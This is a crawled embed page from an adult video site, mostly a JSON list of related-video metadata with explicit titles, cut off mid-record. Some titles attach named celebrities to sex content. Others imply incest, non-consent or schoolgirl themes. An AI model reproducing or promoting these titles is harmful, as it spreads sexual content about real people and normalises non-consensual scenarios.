

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xvideos.com/embedframe/77142091
body_size: 10167
content:
<!doctype html>
<html lang="en">
<head>
	<title>Xvideos.com embed video</title>
	<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
	<link rel="stylesheet" href="https://static-cdn77.xvideos-cdn.com/v-484df32ef07/v3/css/default/embed.css">
	<script>if(!window.xv){window.xv={};}window.xv.conf={"data":{"show_disclaimer":false,"action":"embed"},"sitename":"default","dyn":{"locale":"en","enafeats":["vv","vvi","cf","ca","pp","op","s","scr","vil","w","mcv","ch","cca","cn","g","fc","ui","at","pv","ga"],"disfeats":[],"frcfeats":[],"askcst":false,"ads":{"site":"xvideos","categories":"","keywords":"","tracker":"","exo_tracker":"","is_channel":0,"banners":[]}}};</script>
</head>
<body>	<div id="wpn_ad_square"></div>
	<script src="https://static-cdn77.xvideos-cdn.com/v-0c3076f6809/v3/js/skins/min/default.embed.static.js"></script>
	<script>var video_related=[{"id":58230937,"eid":"kmlllvvc4fd","isfw":null,"u":"\/video.kmlllvvc4fd\/dasha_polanco","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b636edd4-8820-44c1-bfac-f7a60196b950\/0\/xv_18_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b636edd4-8820-44c1-bfac-f7a60196b950\/0\/xv_18_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b636edd4-8820-44c1-bfac-f7a60196b950\/0\/xv_18_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b636edd4-8820-44c1-bfac-f7a60196b950\/0\/xv_18_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b636edd4-8820-44c1-bfac-f7a60196b950\/0\/xv_13_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b636edd4-8820-44c1-bfac-f7a60196b950\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b636edd4-8820-44c1-bfac-f7a60196b950\/0\/mozaique_listing.jpg","tf":"Dasha polanco","t":"Dasha polanco","d":"3 min","r":"100%","n":"3.4M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":7451263,"p":"rorylodell","pn":"Rorylodell","pu":"\/profiles\/rorylodell","ch":false,"pm":false,"ut":null},{"id":30365941,"eid":"hcfolfob3c8","isfw":null,"u":"\/video.hcfolfob3c8\/baise_dans_un_bar_local_free_african_porn_0c","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2bebedd5-8db1-4794-9258-1b191a5e7cd8\/0\/xv_5_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2bebedd5-8db1-4794-9258-1b191a5e7cd8\/0\/xv_5_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2bebedd5-8db1-4794-9258-1b191a5e7cd8\/0\/xv_5_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2bebedd5-8db1-4794-9258-1b191a5e7cd8\/0\/xv_5_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2bebedd5-8db1-4794-9258-1b191a5e7cd8\/0\/xv_16_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2bebedd5-8db1-4794-9258-1b191a5e7cd8\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2bebedd5-8db1-4794-9258-1b191a5e7cd8\/0\/mozaique_listing.jpg","tf":"Baise Dans Un Bar Local Free African Porn 0c","t":"Baise Dans Un Bar Local Free African Porn 0c","d":"2 min","r":"0%","n":"10M","v":1,"vim":0,"vv":0,"hm":1,"h":0,"hp":0,"td":0,"fk":0,"ui":114768835,"p":"deedee117","pn":"Deedee117","pu":"\/profiles\/deedee117","ch":false,"pm":false,"ut":null},{"id":67562415,"eid":"utpebaf6e78","isfw":null,"u":"\/video.utpebaf6e78\/uncensored_hentai_step_mom_wanna_be_creampied","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b215c2b8-d4aa-4b1a-90a1-1c524861f349\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b215c2b8-d4aa-4b1a-90a1-1c524861f349\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b215c2b8-d4aa-4b1a-90a1-1c524861f349\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b215c2b8-d4aa-4b1a-90a1-1c524861f349\/0\/xv_30_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b215c2b8-d4aa-4b1a-90a1-1c524861f349\/0\/xv_4_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b215c2b8-d4aa-4b1a-90a1-1c524861f349\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b215c2b8-d4aa-4b1a-90a1-1c524861f349\/0\/mozaique_listing.jpg","tf":"Uncensored Hentai | Step Mom Wanna Be Creampied","t":"Uncensored Hentai | Step Mom Wanna Be Creampied","d":"7 min","r":"100%","n":"4.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":336418229,"p":"cumasian","pn":"Cumasian","pu":"\/profiles\/cumasian","ch":false,"pm":false,"ut":null},{"id":30741239,"eid":"hdohifm9502","isfw":null,"u":"\/video.hdohifm9502\/elizabeth_ruiz_-_white_famous","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6199dde1-81f2-43a0-a683-c01dae93c59e\/0\/xv_18_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6199dde1-81f2-43a0-a683-c01dae93c59e\/0\/xv_18_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6199dde1-81f2-43a0-a683-c01dae93c59e\/0\/xv_18_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6199dde1-81f2-43a0-a683-c01dae93c59e\/0\/xv_18_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6199dde1-81f2-43a0-a683-c01dae93c59e\/0\/xv_18_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6199dde1-81f2-43a0-a683-c01dae93c59e\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6199dde1-81f2-43a0-a683-c01dae93c59e\/0\/mozaique_listing.jpg","tf":"Elizabeth Ruiz - White Famous","t":"Elizabeth Ruiz - White Famous","d":"37 sec","r":"100%","n":"31.8M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":20652749,"p":"juanpereirajasmin","pn":"Juanpereirajasmin","pu":"\/profiles\/juanpereirajasmin","ch":false,"pm":false,"ut":null},{"id":76934931,"eid":"uvoefhk2924","isfw":null,"u":"\/video.uvoefhk2924\/arab_slut_offers_anal_sex_to_pay_her_personal_trainer_-_lilimissarab","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/185788dc-83b4-484f-b28e-c6218f2a3567\/0\/xv_19_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/185788dc-83b4-484f-b28e-c6218f2a3567\/0\/xv_19_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/185788dc-83b4-484f-b28e-c6218f2a3567\/0\/xv_19_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/185788dc-83b4-484f-b28e-c6218f2a3567\/0\/xv_19_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/185788dc-83b4-484f-b28e-c6218f2a3567\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/185788dc-83b4-484f-b28e-c6218f2a3567\/0\/mozaique_listing.jpg","tf":"Arab Slut Offers Anal Sex To Pay Her Personal Trainer - Lilimissarab","t":"Arab Slut Offers Anal Sex To Pay Her Personal T...","d":"30 sec","r":"87%","n":"50.8k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":367247423,"p":"lilimissarab_official","pn":"Lilimissarab","pu":"\/lilimissarab_official","ch":true,"pm":false,"ut":null},{"id":32737445,"eid":"hfkllaoc5a1","isfw":null,"u":"\/video.hfkllaoc5a1\/celebrity_youtuber_fucked_hard","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7c62d5d5-87f3-4cbb-bd12-2c6c9be2f833\/0\/xv_6_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7c62d5d5-87f3-4cbb-bd12-2c6c9be2f833\/0\/xv_6_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7c62d5d5-87f3-4cbb-bd12-2c6c9be2f833\/0\/xv_6_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7c62d5d5-87f3-4cbb-bd12-2c6c9be2f833\/0\/xv_6_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7c62d5d5-87f3-4cbb-bd12-2c6c9be2f833\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7c62d5d5-87f3-4cbb-bd12-2c6c9be2f833\/0\/mozaique_listing.jpg","tf":"Celebrity youtuber fucked hard","t":"Celebrity youtuber fucked hard","d":"5 min","r":"98%","n":"1.5M","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":0,"td":0,"fk":0,"ui":210764571,"p":"exothicc","pn":"Exothicc","pu":"\/profiles\/exothicc","ch":false,"pm":false,"ut":null},{"id":77473955,"eid":"uveilak67ab","isfw":null,"u":"\/video.uveilak67ab\/foda_maravilhosa_em_sao_paulo_com_a_bbw_mais_famosa_do_rj_suzy_furacao","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/77b44a15-c955-4d85-ad90-c1dc4ce2e3d7\/0\/xv_15_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/77b44a15-c955-4d85-ad90-c1dc4ce2e3d7\/0\/xv_15_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/77b44a15-c955-4d85-ad90-c1dc4ce2e3d7\/0\/xv_15_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/77b44a15-c955-4d85-ad90-c1dc4ce2e3d7\/0\/xv_15_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/77b44a15-c955-4d85-ad90-c1dc4ce2e3d7\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/77b44a15-c955-4d85-ad90-c1dc4ce2e3d7\/0\/mozaique_listing.jpg","tf":"Foda maravilhosa em S&atilde;o Paulo com a Bbw mais famosa do RJ Suzy furac&atilde;o","t":"Foda maravilhosa em S&atilde;o Paulo com a Bbw mais fa...","d":"7 min","r":"4%","n":"1.8M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":436233877,"p":"perseu_dotado_official","pn":"Perseu Dotado Official","pu":"\/perseu_dotado_official","ch":true,"pm":false,"ut":null},{"id":414043,"eid":"pohob2085","isfw":null,"u":"\/video.pohob2085\/hot_celebrity_hardcore_compilation_3","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6164da25-dfb1-442c-8c17-dad846ca69f6\/0\/xv_20_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6164da25-dfb1-442c-8c17-dad846ca69f6\/0\/xv_20_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6164da25-dfb1-442c-8c17-dad846ca69f6\/0\/xv_20_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6164da25-dfb1-442c-8c17-dad846ca69f6\/0\/xv_20_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6164da25-dfb1-442c-8c17-dad846ca69f6\/0\/xv_20_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6164da25-dfb1-442c-8c17-dad846ca69f6\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6164da25-dfb1-442c-8c17-dad846ca69f6\/0\/mozaique_listing.jpg","tf":"Hot Celebrity Hardcore Compilation 3","t":"Hot Celebrity Hardcore Compilation 3","d":"6 min","r":"26%","n":"7.4M","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":0,"td":0,"fk":0,"ui":914249,"p":false,"pm":false,"ut":null},{"id":4043787,"eid":"kdbutb9d5c","isfw":null,"u":"\/video.kdbutb9d5c\/two_girls_double_blowjob_and_sucks_with_facials","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ca559d8e-ee1c-4847-b3a4-2a089a30f8f7\/0\/xv_6_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ca559d8e-ee1c-4847-b3a4-2a089a30f8f7\/0\/xv_6_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ca559d8e-ee1c-4847-b3a4-2a089a30f8f7\/0\/xv_6_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ca559d8e-ee1c-4847-b3a4-2a089a30f8f7\/0\/xv_6_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ca559d8e-ee1c-4847-b3a4-2a089a30f8f7\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ca559d8e-ee1c-4847-b3a4-2a089a30f8f7\/0\/mozaique_listing.jpg","tf":"two girls, double blowjob and sucks with facials","t":"two girls, double blowjob and sucks with facials","d":"8 min","r":"100%","n":"3.4M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":7655635,"p":"iopkopy","pn":"Iopkopy","pu":"\/profiles\/iopkopy","ch":false,"pm":false,"ut":null},{"id":32579595,"eid":"hfhittbae86","isfw":null,"u":"\/video.hfhittbae86\/stepmom_and_crony_s_stepdaughter_massage_day_xxx","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3b319628-53cf-47df-a7b6-525b0360112e\/0\/xv_28_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3b319628-53cf-47df-a7b6-525b0360112e\/0\/xv_28_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3b319628-53cf-47df-a7b6-525b0360112e\/0\/xv_28_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3b319628-53cf-47df-a7b6-525b0360112e\/0\/xv_28_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3b319628-53cf-47df-a7b6-525b0360112e\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3b319628-53cf-47df-a7b6-525b0360112e\/0\/mozaique_listing.jpg","tf":"Stepmom and crony&#039;s stepdaughter massage day xxx","t":"Stepmom and crony&#039;s stepdaughter massage day xxx","d":"8 min","r":"100%","n":"7.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":22765993,"p":"familystrokes","pn":"Family Strokes","pu":"\/familystrokes","ch":true,"pm":false,"ut":null},{"id":72308482,"eid":"uufomti8c13","isfw":null,"u":"\/video.uufomti8c13\/my_stepmom_be_like_i_told_you_so_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3fff4ed7-448a-439b-9385-ff0ecc2db51b\/0\/xv_6_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3fff4ed7-448a-439b-9385-ff0ecc2db51b\/0\/xv_6_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3fff4ed7-448a-439b-9385-ff0ecc2db51b\/0\/xv_6_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3fff4ed7-448a-439b-9385-ff0ecc2db51b\/0\/xv_6_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3fff4ed7-448a-439b-9385-ff0ecc2db51b\/0\/xv_6_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3fff4ed7-448a-439b-9385-ff0ecc2db51b\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3fff4ed7-448a-439b-9385-ff0ecc2db51b\/0\/mozaique_listing.jpg","tf":"My stepmom be like: I told you so!","t":"My stepmom be like: I told you so!","d":"6 min","r":"100%","n":"196.8k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":559220219,"p":"caro69xxx","pn":"Caro69Xxx","pu":"\/profiles\/caro69xxx","ch":false,"pm":false,"ut":null},{"id":53859521,"eid":"kkoduch532f","isfw":null,"u":"\/video.kkoduch532f\/lisbeth_rodriguez_mira_mas_aqui_2upl80b","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/35fb3579-1a30-47c8-8084-373bffe56a6b\/0\/xv_13_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/35fb3579-1a30-47c8-8084-373bffe56a6b\/0\/xv_13_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/35fb3579-1a30-47c8-8084-373bffe56a6b\/0\/xv_13_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/35fb3579-1a30-47c8-8084-373bffe56a6b\/0\/xv_13_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/35fb3579-1a30-47c8-8084-373bffe56a6b\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/35fb3579-1a30-47c8-8084-373bffe56a6b\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/35fb3579-1a30-47c8-8084-373bffe56a6b\/0\/mozaique_listing.jpg","tf":"Lisbeth Rodr&iacute;guez &gt;&gt;&gt; Mira m&aacute;s aqu&iacute; 2UPl80b","t":"Lisbeth Rodr&iacute;guez &gt;&gt;&gt; Mira m&aacute;s aqu&iacute; 2UPl80b","d":"42 sec","r":"96%","n":"506.3k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":77483709,"p":"megapacksv","pn":"Megapacksv","pu":"\/profiles\/megapacksv","ch":false,"pm":false,"ut":null},{"id":58079517,"eid":"kmpkvhde485","isfw":null,"u":"\/video.kmpkvhde485\/college_senior_fucks_18yo_middle_eastern_teen","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/43eac133-41f8-42f2-af0a-b6806e1e62fc\/0\/xv_14_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/43eac133-41f8-42f2-af0a-b6806e1e62fc\/0\/xv_14_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/43eac133-41f8-42f2-af0a-b6806e1e62fc\/0\/xv_14_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/43eac133-41f8-42f2-af0a-b6806e1e62fc\/0\/xv_14_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/43eac133-41f8-42f2-af0a-b6806e1e62fc\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/43eac133-41f8-42f2-af0a-b6806e1e62fc\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/43eac133-41f8-42f2-af0a-b6806e1e62fc\/0\/mozaique_listing.jpg","tf":"College Senior Fucks 18yo Middle Eastern Teen","t":"College Senior Fucks 18yo Middle Eastern Teen","d":"22 min","r":"96%","n":"3.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":241269245,"p":"hot_guys_fuck","pn":"Hotguysfuck","pu":"\/hot_guys_fuck","ch":true,"pm":false,"ut":null},{"id":42094911,"eid":"iliohkf47c3","isfw":null,"u":"\/video.iliohkf47c3\/ebony_teen_cant_take_dick","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/db835e70-0a6f-4c38-b0f7-1f24c8b44dfb\/0\/xv_21_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/db835e70-0a6f-4c38-b0f7-1f24c8b44dfb\/0\/xv_21_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/db835e70-0a6f-4c38-b0f7-1f24c8b44dfb\/0\/xv_21_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/db835e70-0a6f-4c38-b0f7-1f24c8b44dfb\/0\/xv_21_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/db835e70-0a6f-4c38-b0f7-1f24c8b44dfb\/0\/xv_17_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/db835e70-0a6f-4c38-b0f7-1f24c8b44dfb\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/db835e70-0a6f-4c38-b0f7-1f24c8b44dfb\/0\/mozaique_listing.jpg","tf":"Ebony teen cant take dick","t":"Ebony teen cant take dick","d":"85 sec","r":"100%","n":"774.1k","v":1,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":12854341,"p":"mrgo3deep","pn":"Mrgo3Deep","pu":"\/profiles\/mrgo3deep","ch":false,"pm":false,"ut":null},{"id":51760511,"eid":"khocdmfea3c","isfw":null,"u":"\/video.khocdmfea3c\/madre_e_h._webcam","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a6f62cd8-e187-4149-865d-51be944976c9\/0\/xv_7_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a6f62cd8-e187-4149-865d-51be944976c9\/0\/xv_7_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a6f62cd8-e187-4149-865d-51be944976c9\/0\/xv_7_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a6f62cd8-e187-4149-865d-51be944976c9\/0\/xv_7_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a6f62cd8-e187-4149-865d-51be944976c9\/0\/xv_7_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a6f62cd8-e187-4149-865d-51be944976c9\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a6f62cd8-e187-4149-865d-51be944976c9\/0\/mozaique_listing.jpg","tf":"Madre e h. webcam","t":"Madre e h. webcam","d":"5 min","r":"100%","n":"12.7M","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":0,"td":0,"fk":0,"ui":132366829,"p":"jonnsex005","pn":"Jonnsex005","pu":"\/profiles\/jonnsex005","ch":false,"pm":false,"ut":null},{"id":35644139,"eid":"ihfeiebb7bc","isfw":null,"u":"\/video.ihfeiebb7bc\/i_wanna_be_your_horny_slut","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/46093a5d-7e76-4e8a-9492-88e8f5947640\/0\/xv_5_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/46093a5d-7e76-4e8a-9492-88e8f5947640\/0\/xv_5_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/46093a5d-7e76-4e8a-9492-88e8f5947640\/0\/xv_5_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/46093a5d-7e76-4e8a-9492-88e8f5947640\/0\/xv_5_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/46093a5d-7e76-4e8a-9492-88e8f5947640\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/46093a5d-7e76-4e8a-9492-88e8f5947640\/0\/mozaique_listing.jpg","tf":"I wanna be your horny slut","t":"I wanna be your horny slut","d":"33 sec","r":"99%","n":"52.9k","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":20721315,"p":"vanessa-horny-girl","pn":"Vanessa-Horny-Girl","pu":"\/profiles\/vanessa-horny-girl","ch":false,"pm":false,"ut":null},{"id":75584859,"eid":"ulhooob9ffd","isfw":null,"u":"\/video.ulhooob9ffd\/la_colegiala_se_quedo_en_el_apartamento_de_su_amigo_despues_de_una_noche_de_fiesta_y_aunque_ella_no_queria_nada_mas_que_estudiar_pero_el_tenia_otros_planes.","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bb4980e2-ca56-41c3-99a1-5ecbe0b0b1a9\/0\/xv_11_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bb4980e2-ca56-41c3-99a1-5ecbe0b0b1a9\/0\/xv_11_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bb4980e2-ca56-41c3-99a1-5ecbe0b0b1a9\/0\/xv_11_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bb4980e2-ca56-41c3-99a1-5ecbe0b0b1a9\/0\/xv_11_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bb4980e2-ca56-41c3-99a1-5ecbe0b0b1a9\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/bb4980e2-ca56-41c3-99a1-5ecbe0b0b1a9\/0\/mozaique_listing.jpg","tf":"La colegiala se qued&oacute; en el apartamento de su amigo despu&eacute;s de una noche de fiesta, y aunque ella no quer&iacute;a nada m&aacute;s que estudiar pero &eacute;l ten&iacute;a otros planes.","t":"La colegiala se qued&oacute; en el apartamento de su a...","d":"5 min","r":"89%","n":"39.8k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":578919791,"p":"cutefucked","pn":"Cutefucked","pu":"\/cutefucked","ch":true,"pm":false,"ut":null},{"id":10129686,"eid":"vavhhp1208","isfw":null,"u":"\/video.vavhhp1208\/malu_mader_sex_scene","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d0e3ede7-a155-4aa4-85a1-e1985628862d\/0\/xv_12_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d0e3ede7-a155-4aa4-85a1-e1985628862d\/0\/xv_12_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d0e3ede7-a155-4aa4-85a1-e1985628862d\/0\/xv_12_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d0e3ede7-a155-4aa4-85a1-e1985628862d\/0\/xv_12_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d0e3ede7-a155-4aa4-85a1-e1985628862d\/0\/xv_12_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d0e3ede7-a155-4aa4-85a1-e1985628862d\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d0e3ede7-a155-4aa4-85a1-e1985628862d\/0\/mozaique_listing.jpg","tf":"Malu Mader sex scene","t":"Malu Mader sex 